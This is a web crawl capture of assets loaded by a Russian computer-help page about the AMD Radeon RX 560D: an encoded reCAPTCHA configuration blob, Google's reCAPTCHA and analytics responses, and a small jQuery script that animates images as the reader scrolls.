MOEDThAHF3CiFAOwqLDu35aw5/CqVbCjW5fw5s3EELCksOWwqcuw6TDjGRmHcKePcKJA8K+KwNdCcKWc8OFw4JwWADDhzjCmMKBFHdEZDFAw5k1H8Kyw4Bmw6jCs2Fow4bDtBfCv8OKw4/Dr17DokjDt0RnwpbDrG8kTMOffmzCiG3CrMKMw5QjPQ1+w7MUHcOjesKfF0dXaB/[base64]/CqsO/[base64]/[base64]/[base64]/Clh3Do8K1w4MnfcO/wqREZcKiTcKew4ESwp3Dl8KKWDXCpcKAw73Dj8ODwrbCvsOaQDMCw7UpVnPDqMKLwrnCpMONw63ChMOswoHCqizDmF1ywrzDosKkHgtAUB7DjWNpwpzClMORwo3Cq1fDoMKzw6hBwpPCrcK9w7IUfsOiwovDuCfCj2/ClUIhUEvCmSkuLCB5wqY2a8K1WHseXwvDlcKfw6xCw7p+w7DDvFvDgEjDqcOkwqPCs8K9w5MxLMO5CcORO1YkN8KWw5/Drj9pPU3DscK5WV3DtcK8wq8zw4DCrxvClSvCmV7CiAvCtsOcUMKMfsOPDMO7MsKxCVc4w4MPwpVNRMOgAMOTBSB/w4rCqsKBwrvDmRRtw5cKw4/[base64]/CmsOIKMKcw5HDkMOnwo0EbGvCrcKow6jCqcOhBnrDq8O/woDDnsKSCQrDo1gAwppQeMKIwr3Dhz5nw40jRsOOWlYGH1hIworDpkINScOrLMKHOkBuVkNxPsKbw7fCmsOvLMKAOzc2GH/CiH8OdhbDsMKtw5TCnhvDsEHCqcKJwrLChSjCmATCgsOGSMKELsOEwq7CkcOIB8KKXMOyw5PCsj3CoXjDgmomw4TDjsO2CSEGwpzDtBYuw4R8w4MxwoI2ViwUw61Twp5McT1gT2XDunDDvcOwfhlrwoULHzrCnnNlQ8KPFcK1w5HCoi/CrcOuwprCgMO/TMO1SiPDghBhw6rDohXDucOCw7EIwovDpMKNLwXDsEk/woLDsH9WVTvDl8OOwpcpw7jDnCJgLMOHw4JzwpPDtMKKw6fDk1Elw5LCi8KQwrtowpx+KcOhw7/ChcKPEMO2KMKZwo7CrcKiw7Nzw6DCjMKJw40vTcK8YsOjAcOaw67CuWzCtMO9DyjDtX/CtVgRwq3CnsKAO8OgwpcfwqkteHYswogXIcOCw5UfETAqwrkEwr/[base64]/w4/Ctwgww5JsJmBpAXfDicOOUcK7w79yw4bCoyXDu1bDimhXecKGaVEMbVhzd8K2LsOgw77CmCPCosKmw6hAwoTDsgXDjcOzf8OqGMOSAmpZbExcw78pQFfChsKVdkMcw4vDiXxtSsOVU1DDhDjDpGchBsO9JwrDusOnwp7CgFE+wo/DjFVSFcO3BmUzZnDCqMKBwpJqX2/DisKtwrDCiMK9w5UKwozDvsOAw7PDl1XDgMKww5zDoy7Cq8Kbw63DgcOeJAPDhcKsDMOYwqA3QMK6RsOtT8KIARtWwrUTRMKsIHbDizXDo1PCj8K1OQPCjwPCrcO6wrXCn2bCkMOrwrROJFIlw6xVw4sWwqjCucKYScO9CsOHPB/CmcO2SsOUYyBTwq/CpcOgw7jDpsKJw5/CmMKww6F2w5zCo8O1ScKxB8Osw5xSw7EGwo4lLXXDk8OiUsODw7I+w5hqwq4dKhpCw55Pw4x6FcObG1pdw6vDvsOww6vDncKNbQzCvgbDpD7DllbCs8KQM8KDGCfDrsOpPMKrw4t6FADDg1fDphvCjgsTwrXCujQfwrvCicKfwqFAw7hKL0bDqMOKwpU9Gk86cMOiwp/[base64]/DXdgwpDChWQNw4pmUE/CiMOMLGBnwrV3w6LDpMOAw7Ijw63CtMOAbcO/[base64]/XFYawphgc8OPw5rClsKnGcKBF8Kew4fDksO9bytgw6sHTsKVQsOmwobDrSrCn8OKw5DCkTMyYsKfFkXCrF0nwqI0Knp5wrPCtQlAw7/CpMOZw40xWsKcwoTDgMKjAcOmwprDmcO7wrHCgDXCr1FLWWrDgcKlEE1fwr/[base64]/CtFfDhB0aDGDDqFsCw7URw5DCmlDCvGjCisK6wqXCjyMWwpTCk8O0wrsXXsO/wp1WMmjDvHs8ZcOXw79Ww7nClsOHwrrCu8OeKDfDpcKNwojCgC7Di8O/FcK+w4DCrMKgwpPDtx4dG8Kfbndyw5lfwqhwwpc/w7pjw7bDkkIAJ8OTwoBLw4Z7BWcTwpHDjAnDjcKewqnDqCbDqsKuw6PDn8OyXEF1E2JxHxssC8OAw7zDusKxw4trInkFGMKLwoErakjDqGpEf2PDoS9RF3gOwoLDh8KCNj1qw4Znw5phwpLCjlvDisOjGCfDtcOowqk4w5U+wro/wrzCgQJaG8KOZ8Kbw6Z3w68mQcO5TzEmAUPCiCLDiMOuwr7DuV8Dw5TCqlPDosKeBGnChMO9DcO9wo5EJh7DvFA3bHHDhMKDWcObwqEdwrFZcDFYw6vDoMOAPsOTw5l/[base64]/[base64]/[base64]/Dm8Kfw6HCp8KkfMOJwr1Tw7/[base64]/[base64]/Dp0ZtMB3CmChgXX9mw7BKYQnCs8OwaknDrHANwqcwLiIhw6DDp8Oqw67Cq8Ocw7VKw5rCiUJtwqTDiMK8w4/CjMOAF1BiR8OLeTzDgsKxWcOVbXTCunVtw6rCt8OAwp3DrMKxw7NWTMO6emLDr8OZw6c7w7LDjhPDqMOhTMOAI8OzbMKMQF1hw5JOW8OMLWjDtsKafj7Ck0PDhTYRaMO/w7Eqwr9rwoZKw7lNwolww7pjL3Z9w50Iw511RRPDhcOAUcOVfMOdA8OWVcOxOjvDsyY0w7p2UzHCm8ObGHUlRMKMZW/[base64]/[base64]/[base64]/CvcOrZMKUw4zChcKYJsOOwo5jw6vDvCZRbsOzwpNmFhPCl3TDp8KDwqzDkMObw7dYwr3CkUd/PcOEw51IwqV5w5Z1w7XCucOGGsKLwpvDsMKwV31rTgrDoBJLIsKkwpAlLkEaeRnDilrDs8KQw6APbcKew6sLe8OHw53Dh8KZYMO3wpRQwoctw6vCk0zDl3bDncOMO8OiL8KrwpLDsVRed2wLworCncOtQ8OSwqtdEsO/fDbCpcK/w4HDlx3CusKrwpHCpsOMCcOPWTpLeMK5GjgHwqRZw5rCuTh4wpFgw4E2bADDucKMw5BuTMKPwr/CmAMIccOfw4DDkXvChwMqw5MPwrA/EMKhf0kfwqTDpcOoPXxOw6s+w6LDjHFCw7HCnAgcNC3DpCs4RMKaw5jDlmNGFMOEX1MiMsOJNgQqw7rCsMK9KhHDmsOYwqnDvCEJwpLDgMOMw7YZw5zDqcOHHcO7VC1swrTCnifDrnEfwoPCtBNIwrrDvMKid3gEFMOhOTNrU3HDgsKPZMKdwpXDosK/dE8Twp97JsKgS8OPIMOjLMOMMsOLwozDmMOfIHnCoVEOw5jCtsKsSMKiw4Q2w6DDj8O+KB9tQsOrw7nDrsOfYyYbfMOSw5ZTwpDDsyXChMOBwqF3DcKLbMOQMcKmwr7CnsOrWi1+w64tw7IjwovCk3LCvsKbE8O/w4fDkiQjwoFNwodJwp9Ww6HDvXbCvSnCuW1twr/Ck8OHwoXDhwzDtMOdw7jDq3vCiQfCmw3CncOfdWTDqzDDgMOGwr/CtcK7CMKracK9LMOlA8O+w6jCi8OXwq3Csmo+MhgiT0hmbcKECsOFw5DDrsOrwqhqwoHDl0wdFcKeUSxjKcOvSElUw54Kwq89EMODecO7JsKyWMOhPcKOw78JdnHDkMOyw59/e8Knwq97w5XDl1XCqcOUwp3Cn8KOwo3CmcOBw7NLwpxWYsKtwoFBVk7DrMOrIMOVwpAIwrvDt0PCisKdwpXDszrCvMOVdS0cwprDvhESdwd/[base64]/CpihKwqEXwp9Uw6Z7cCDCpsK/w7EZXTh6T3YUeXRHQ8OmWQQiw7NXw7fCp8OMw55IDmNQw4UkJjxXwqTDpMOOCWTCl3FQF8Klb1ZWZcKBw7bDl8OiwqkpC8KaUn4eBMKYWsKZwpoacsKqSx/Cu8KFw6fDhMOoNMOnUR/DhcKxw7LChDrDusKLw7Z1w4oowq/[base64]/DjTvCjW03U8OoKCJ5wqkBwp7Djj7CosKrwox+YsOkVhzCh0TCq8OcSw/DnjrCmUYCV8OUBUwcGQ/[base64]/DhULDvVPCiBjCuVTDgMKvED3DqRRpIlTCuMO2wobDn8KDwr3CksOzwp7DnV1lRzhCwpvDmUp1a1dBCUM1AcOeworCqkJXwq3DkW5xwopaF8KIIMODw7bCvcKiBlrCvcKbVwERw4zDusKUbzM/wpt8cMO6wpXCrsOfwrkyw6Row4HCm8OLI8OqK1ETMsOkwqcowq7CrcO5EsOKwrnDhknDpsKvVMKxTsK6w5Riw5vDlwZDw4/DnsOKwonDglnCscOeVMKtREV8Igs5UjFEw6tcU8KDfcOow6PCgMOjw5fDuQvDjMK6FUzCgnHCv8OOwrxQCRE2wohWw7lmw7HCkcOWwpHDpcK2ccOmVGMXwqkQw6VOwqAbwqzDpMOfV0/Dq8KBWHfClg/Dph3Dg8O5wpbCu8KFc8K8VMO+w68xKMOALcKUw6UVUkDCtUzCgsO1w7/Drng6ZMKZw6QjFSQqQToKw6rCtlfCrH0vK3/Do3fCqcKVw6bDpcOgw53Ct2VLwoXDq1/DrcOgwoDDoHtlw4NHKMO2w4/Ch10hwqnDh8KBw5ZdwoDDpybDtk/Cq3fDgcO9w5zDrArDhMOXZsOMWnzDncOZQMK1JVl9QMKDUsO6w7/[base64]/w5A3w5MHKsKrw6IGw5BMw5rCuCtuwoPCscOec1rCshUPPzkow6tSOMKABwsew5hdw6fDqsOBBMKdW8OnYB7DnMOoZDLCpsOsK3UkEsOLw57Dv3rDtGo9MsKcbEDCk8KNdiYdVMOaw4fDmcKCP1Zswo/[base64]/XCBVTTJjMMODPyfDsSDDs00DwrPDulB4w6tywqLCumXDvw9XDX3CpsOeeXnCj1Uew5/DhxLCu8ObTMKfDQApw5LDgBHCp190wpHCmcO5EMKSIsO9woDDjsOzWHMeL0LCs8K0PA/DlMOCDsKubMOJECvDugMmwpzDsHnDgmfDvzQEwo/DpsKywqvDq1l9QcOFw6MBKTQwwoNKw64oXMOuw6UVwqBMAF19wrdHacODwoTDssKMw7hwdsOaw6/Dh8OowrQnIgLCrMKlbsKIYivDmC4HwqvDhjzCkRQYwrDDmsKaLsKhLDjDg8KPwq8bCsOpw7LDlzIKwpQZecOjX8OpwrrDucOiLcKiwrJiDsOhBMO7TncpwqnCvhDCsyrCrWjCpybDqztrSHkLX017wqzDqcOQwrF2YsK/YcOUw4XDv3TCmcKnwpMuT8O7cAl2wp58wpsfLcOWeTUuw7xxHMKReMKkVCHCrDkieMK+dDvDlhxsHMObcsODwpFKL8OeXMOKbcOEw4USUgkIZTjCqRbCjTTCqFg1DEfDvMKEwpzDlcOjEw3CkT/[base64]/[base64]/CpSvDoMOfBX4vCMKrbMOZwqLDqH8kw5HDhR3DlDnDq8KEwqgtd2XClcK1SRFswo8EwqMvw4DCpsKFVCZrwrjCvcK0wq4SVVnDscO2w4rCuUhGw6PDtMKaEzF+fcOdNsOhwpnDkS/DrcO/wp/CrsO/[base64]/wp7DscOGJcOYwozCusKXHnzDhEnCjQrDq2nDlVoMw4YiGsKiaMO1w6IYU8KPwrDCucKEw74wH3LDpcKEEGpDdMOkbcOSC3jCi1HCmMOkw7M0KBHCmg89wqoaEMKwfU1Zw6bCpMORDcO0wrzClxoED8O3YSoQZcKhASbDvsKxNH/DusK3w7ZbcMK3wrPDvcOnNVExTwHDhX8RbcK/[base64]/wrDDojjDly9bScKow73DqF/[base64]/CtsOvwpkwcsKWWiViAcKuPyRDw6RmA8OfUTdsS8OewoNwA8OtZy7CsHYcw5V8wprDsMOCw5fCh3PDqcKzOsKjwpPCksKwXgnDnMKiwqDCtUXCvnczworDih0jw7JKJRPCjsKYwr3DqFnCl3fCvsKPwoBdw49Jw7E+wqdbw4DDuxQ2U8O4RsK3wr/CtBt6wrlMwqkZc8OCwrjCpm/[base64]/[base64]/DkMONXC/CnMOnwpZJwoNTw7PCi8OwwqUtN8O/w7EbQDfDncKpw6s/woIvU8OgwosbC8KYwoLCpEHCl27CjcOrwo5dPVk0w6NyU8KfNCIDwoxITsKzwqPCillPKsKqVMKyfsKFFMO/HSvDnHjDkMKtZsKNNEdOw7BNJmfDgcKIwrUWcMK8NcKHw7zDgh7DoT/DsB1kJsKLNMOKwqnCs3/DnQpKdmLDoB4gwqVvwq5hw4DCgkXDtsOhNR/[base64]/Cm0zDvEDDvx3DusKhK8KReSpmXnxqOsKAw5ZOw4J/RcKkwqPDqlwlLBMzw5fCiDAefDHCnS4WwoTCnj8qUMKnT8Kdwq/Dgh1Pwrhvw7/CtsKVw5/ChjFLw5xmwrA/[base64]/[base64]/X3QWw44dUnjDn8KQWCI4ZnR8a09/Y2lowqNWw5XCrkwdw64Nw40ww7cCw547w4Uhw6Uew4zDoAbCuTZUw5PDphJjNTIiQVIZwpM8GWUNCVHCo8OXw77Dl1/[base64]/[base64]/DmcOYdcOswoLCoh9eL8Oiwqc7IsOnw50bbcKMDcOfe053wo3DocK8wq/Dm18Pw7l5wr/CnBPDisKsXUZXwp5Zw4NIIT/CpsOvbHbDlmgiwqcBw7Y3H8KuRwISw4/DssKhNcKhwpZ+w5R/LCwNZmnDvlotNMOnZCrDg8OkYsKfC3I+BcO5JMKYw6/DlzXDkcOKwrkww4tLOkNew7HCiy02RMO1woU5wo7CrMOEDk0qw7fDsjFAwqrDuh4rInLCtVTDv8OJVG1+w4HDkMOVw6URwoDDtDnChkTDpVzDkX8zBRfDlMKhw61xdMKYSQALw7sqw6ohwpXDiSAPOsOpw4/[base64]/PFLCvsOIw6gmWmPDp3rCiErDqAoqw69pw7zDlMKZwo/[base64]/CnsObw5hoVcOwFkI9wrvCpgl8WsK0wojCgHsqYTBhw7nDqMOzNMONw57CpxIqJcKZGWLCqUXDp0Yqw5cCKcOaZMKuw4/DrzHDr205L8OkwrZ0YMOlw4TDh8K3wrxrBU8OwoLChMKYYihUbD/DizoadMOuXcKpC3pjw53DkwLDv8KmXcONeMKFIMKTaMK0L8KtwpNJwopDAh7DikEzNmfDkAHDpxUDwq0MCGpDRTgsGSLCnMK0ZMO8KsKZwo3DlAHCozjDmcKZwrfCmF0Xw4bDhcOqwpclf8K4NcO6wqnCsG/CiyjDuWwAP8KxM07DiThiRcKxw7cDw69lZ8KyRQ89w5rDhDRrezISw7zDi8KVAx7CjsONwqjDhMOCw6s/VVknwrDCmsKjw7lwKsKMw4bDi8K9NMKDw5zCucK5wovCkEAtdMKWwoBEw6R+bcK+wqDDgsKxbCrDgsOYDyjCvsK+XxLCp8K7w7bCt0jCpwvCncOwwoJbw5LCoMO0NTjDvDfCs0/CmMONwr7ClzXDv3YSw4Y+f8ONR8OiwrvCpj/Dh0fDumLDlAt5MFoJwrwLwobCmzc/QcOyJ8OWw4pVIggCwqg7cVzDhCXDncOIwrnDqsKtwpBXwrwrw4RAdsOEwqkuwqjDsMKow7Q+w5jCsMKyScO/QsODAcOlNzc+wo8/[base64]/wqZBM8Kfw4PDpxYYBExCcH8WwpDDpcKVw5I9d8KtFBMNVT55YcO3BWheCQlDExJWwoszHcOTw5VzwqzCj8OKw79MQzoWIcK0w7YmwrzDl8O1HsOPHMKlw7nCssKxGQwMwr3CscKjD8K6U8O5wpbCpsO9wplNEnZjLcOIAkhAFWpww7zDq8K/K0BLVlVxDcKbw4hAw7Nqw7UawoYDw7zCkn0HF8Otw44fQsOZwr/Dlw4dw6nDolrClsOdUGrCs8OkSxkCw4Row4hgw6hOQMKVUcOnIFPChcOhH8K2dXwDVMOBw7gqw59DGsOzO2QcwrPCqkEiL8KiKlbDtEzDgcKCw7PDj2JDY8KQHMKjOynDhMOMNj/DocOLTWHCssKdXkXDtcKCIjbCvwjDmlvCvBTDlyvDvzwuwqLDrMOvTcOgw4IWwqJYwrXCo8KiBn1vDyMHwpPDlcKIw7sBwovCmWnCkAcJO0XCnsK/XS3DuMK7KmnDmcK9eWzDsTTDmMOIKmfCuQ/DsMKbwqFUc8OKJGFpw6Vnw4/Ch8K8w5xAWBpywqfCvcKIO8KVw4nDnMOuw78kwoINa0dPMgHCmMKHa03DqcOmwqXCg0nCsBXCnMKMIsKsw4dWwqfCi1BybwpZwq/CiAHCmsO3w5/CjHVRwr8Xw5NsVMOAwrDCrsOCA8K1wo5ww5l8w4QRZkhlPCDCk17Dh0/[base64]/Dq8K6w51Fw5jDujTCuMKjwr0CFCMJHjMLwpXCicKUa8OkAcKnZjnCgx7DtcKOw6Ikw4geD8OyCDBDw73Dl8KbSkgZcSfCscOIM1/CgBNtPMO4QcKmY19+wp3DrcKcw6rDvDtYB8Kjw4fDnMOPw6cywo83w7lTwrvCkMKTAcK6Z8OfwqA2w50QKcKHdGA2w7LCmSE8w7TCqxQ/wr/DlUzCtA0Ww7zChMOJwplLGwjDvcOuwoctLMOHd8KNw6IpOcOpHEkTdlzDgcKxBMOeHMOVFBEdc8OFNMKGYEFgLgfDucOowopoEMKaWHUdOlRZw5rDssOVBW3DpgPDlgXCgj3ClsKQwpk/EMOWwp/DiQ3CnMO0fg3DvVQCdwBXQMK3ZMKlQj3Dpilow6YCCDPDrsK/w47ChcOlGB4Iw7fDq1RqbwbCvcKcwprCrcOcw4zDpMKbw7rDg8ORwoNeKUXCgcKSOV0HCcO+w6w7w6fDhcO1wqLDvBjDgsKkw6/Cn8K7wqpdbMKLElnDqcKFQMOzTcKJw7rDky5rwrYJwoUqVMOHEDPCksOIw4DDpSTCuMObwpjCnMKtEz56w6bChMK5wo7CjH9Bw65yWcKow5pwEsOZwokswotVCSNCYXzCjSZdbgdEw6dmw6zDsMKqwo3DsDNjwq0RwpY3NG4qwq/DrsKqQMKVXcOtfMOqKDY7woV4w5DDu3jDkiPCkFI+J8KRw752CMObwpN1wqLDsH7DpmUPwq/DnsKowozCqcOVE8Osw5bDjMK5wpZpQ8Kzahl3w4/Dk8OkwpfCnTEnDiRlMsKII3zCr8KgQD3DucKww6vDoMKSw4LCrMOBScOqwqXDnMOgVMOofMORwqxTLlPDuz5JZsO2wr3DkMKwCMKZXcOYwrpjKxzCiEvCgWxoCDVdTHpbNVUuwpU5w6ZXwpHCoMKacsKHwpLDmgNkFVx4bsOTU3/Du8Khw6bCp8KITXXCm8OtIXjDksKlXnfDvSVcwoXCs1AlwrrDsxR8KhHDjcODa3MBRAV9wrfDiHBABAAXwrNpa8O4woUKU8Ktwqs7w696A8OdwqbDv2gDwprDlm/CosOMLn7DhsKbIcOIZ8K3woPDncKWAjgRw5DDrlpwM8KlwpslTGbDrD4Fw6FPHURmwqTCmGd0wrDDhsKEe8O/wr3CngjDp2UFw7zCkjtUXSReAl/CkGEgAcKIIx7DvMOtw5RQYhAxwpFcwqM8MHnCksO2el9COX8/wrjDqsKvLhHCvGDDuWsBUsO+WMKswqodwoLCg8ORw7/CvcOHw5kQIsKrw7NvM8KFw6PCi2LCkcOOwpHCt1J1w4XCumDCtizCg8O8WQXDrHJmw4XCmQsaw6vDsMKhw5TDsirCpcOww6cCwpnDiXDCnsK5Cy0iw4bDkhjDmsKyZcKhTMOHDjLCkH9vdMKUV8KvJAvCpcOMw6VyGFrDlmk0A8K7w4LDnsK/PcOGIsKmHcKPw7LDpW3DnBfDm8KEeMK6woBWwrXDnlRMd0/Dhz/DoEgVdkRiw4bDqm3CocOMAxLCssKcQMKifMKsPmXCpsKuwrLCpsK5USfCi2fCrDUUw4bCgMKOw5/Cm8KMwo5Zaz3CkMKvwp5iMcOzw4HDjjTDrsO+woLDrkZpT8Orwow8KsO8wo/[base64]/FsOjw7XCv8Kkw4UFNsOYw4XCrynCsw/CukU1w5IxaxgGw61swqIvw4o2MsKSezvDq8OxRAvDqE/CrQTDosKQRDl3w5vCt8OMcBTDocKZZMK9wrYWN8O7wrM2AlVsXQMswrTCvcONU8O/w6/Cl8OeWcOcwqhkccOASm7Ds2HDuk3CvcONwqLCoBBHwq5hNsOBAcKOJsOFBsOhUmzDocOYwos7Nx/Drgc9w5bCjy4gw4pLfUl3w7Atw4J7w7HCgsKKbcKqWBMkw7ohDsKnwoPCmsK/WmvCrkUyw5U6w43DncOMGVTDrcK/chzDgMKWwrvCiMOBw7nCscKPeMOXKFXDu8KdCMKZw5UeGy/DvcOew4gFfMOtw5rDkFw4GcO4IcOhw6LCtMKrL3zCiMOvR8O5w7TDsgnDgx/[base64]/CvSXDsXTDusO0EsOVF3/ChiXCuSrClsOJw5TCtMKUwqLDjB1qwoTDqsKUfcOPw6FOAMK9NsKVwr5DLsKYw7pvR8Khwq7CoGgaeQPCjcOuMyx5w7EKwoHCl8KEYMKRw6dawrHCs8O0LCQMBcK0FMK6wpbCtlzCv8Kzw6TCoMOCA8OZwoTDkcK8FTDCgMKMBcOQwqxdBwweNcOcw5BkAcONwo/CnwzCjcKTYiTDrG3CpMKwH8Kkw57DiMO1w4sSw6Uqw6p7w5gAw4bDnn1+wqzDocOhTjhiw54rw55Ww4E2wpAYP8KEwp7CowZOHsOeBsOKwpXDrcK4OA3Cg2DChsODKMKOe1bCmMO+wpHDr8O+ekXDu1wYwrhsw6/CvlkPwrc+dh/[base64]/CgktLNsKIQi/[base64]/wp4Jw4XDsUnDncO1w4F5d0PDsRrCqsO/BcK3w5crw4U9FMKww7PCulHCuBfDgcO5OcOLTizChQFsOsKMGyQ7wpvCssO7CUfCrsKPw5xDHivDq8K1wqPDpMOWw51eNg7CigXCpMO6ODNoOsOfJcKWw6HChMKLJHQNwoMdw4zCpMOBX8KnXcOjwo5wSR/Dq2dIMMO7w7QJw6vDj8ONEcKLwqbDr39yZWTCn8KIwqPCjSPChMO0ZMOGCsOkQzDDjcOpwovCjMORwpTDmMO6HRzDiWx+woAcQsKHFMOcfBvCiiIMezwqw6/CshIxCAVhQ8O2GsK+w7I\\u003d\x22],null,[\x22conf\x22,null,\x226LfnALgUAAAAANhtZj26tyjIZJm2xDm2xTJmFE9e\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://xodeev.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zsBF7DRC5XYufAk7SBaZ94gyynXOLjlLrl8UNBAUPu4\\u003d\x22,1,0,null,1,1768818801144,0,0,[10,82,84],null,[4,123,32,15],\x22RC-C34paGtVFkPOyw\x22,null,null,null,null,null,\x220dAFcWeA7FFJoVzlwrN_o1aA_0k8FHNDulOBxcufXF0G2YFmeuMJpV4xE3pwMm8lRf2xXK1fBsF4484rKedXZLkIF2lBVXCXQE9g\x22,1768901601210]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="N9WvCgEhd6ioE34qr74zbA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768815205163');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1884297504&t=pageview&_s=1&dl=https%3A%2F%2Fxodeev.ru%2F1251-amd-rasshiryaet-geografiyu-radeon-rx-560d.html&ul=en-us%40posix&dt=AMD%20%D1%80%D0%B0%D1%81%D1%88%D0%B8%D1%80%D1%8F%D0%B5%D1%82%20%D0%B3%D0%B5%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8E%20Radeon%20RX%20560D%20%C2%BB%20%D0%9A%D0%BE%D0%BC%D0%BF%D1%8C%D1%8E%D1%82%D0%B5%D1%80%D0%BD%D0%B0%D1%8F%20%D0%BF%D0%BE%D0%BC%D0%BE%D1%89%D1%8C%20%D0%B2%20%D0%A1%D1%82%D1%83%D0%BF%D0%B8%D0%BD%D0%BE&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=743616585&gjid=215101858&cid=473457085.1768815203&tid=UA-99976326-1&_gid=2085984821.1768815203&_r=1&_slc=1&z=724774524
body_size: -448
content:
2,cG-NXS3QZBYYR

--- FILE ---
content_type: application/x-javascript
request_url: https://xodeev.ru/templates/Green/js/imgshow.js
body_size: 416
content:
// Автор мега сложного скрипта: Mexalim 
// http://mexalim.com.ua (нет, эта ссылка не индексируется)
(function($) {
  $(function() { 
  	var supereffect = "flip"; // lightSpeedIn название эффекта получено тут http://daneden.github.io/animate.css/ в выпадающем списке
  	var itemclass = "BODY"; // класс блока с материалов котором картинка
  	
  	$(itemclass).find("img").css({opacity: 1}); // скрываем усё
	$(document).on("scroll", function() {  // начинаем колдовать
          $('.highslide').each(function() {
	    if ($(this).position().top<= $(document).scrollTop() + $(window).height()) {
	      $(this).find("img").animate({opacity: 1}, 2000);
	      $(this).find("img").removeClass().addClass(supereffect + ' animated').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function(){
          $(this).find("img").removeClass();
        });
	    }
	  });
	});
  });
})(jQuery)